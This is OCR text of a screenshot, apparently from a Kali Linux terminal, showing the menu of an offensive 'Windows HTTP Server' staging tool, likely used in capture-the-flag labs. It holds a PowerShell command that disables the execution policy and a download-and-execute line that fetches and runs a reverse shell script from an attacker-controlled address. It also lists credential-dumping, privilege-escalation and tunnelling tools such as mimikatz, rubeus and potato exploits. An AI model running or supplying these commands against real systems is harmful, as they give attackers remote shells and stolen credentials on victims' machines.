 root@kali: ~/Documents/GIT-HUB/WIN-HTTP-SERVER
File Actions Edit View Help
root@kali: ...HTTP-SERVER
WINDOWS HTTP SERVER
BY TERENCE BROADBENT BSC CYBER SECURITY (FIRST CLASS)
Startup Instructions:
Get-ExecutionPolicy -List
Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy Unrestricted
powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.26:80/APT/reverseshell.ps1)'"
powershell "iwr -Uri http://10.10.14.26:80/APT/filename" -outfile filename
ENUMERATION SHELLS RUNNING PROCESSES COMMUNICATIONS CORE EXPLOITS
jawsenum.ps1 winpayload.exe powerup.ps1 nc64.exe mimidump.ps1
sharphound.ps1 webshell.php powercat.ps plink64.exe mimikatz.ps1
sharphound.exe myshell.php powerview.ps1 chisel64.exe winpwn.ps1
winpeas32.exe image.php.jpg powermad.ps1 test_clsid.bat lovelypotato.ps1
winpeas64.exe procdump32.exe rogueoxidresolver.exe roguepotato.exe
rubeus.exe procdump64.exe mimikatz64.exe
nmapsetup.exe mimikatz32.exe
listening on [any] 9001 ...
8:42 pm
10/11/2020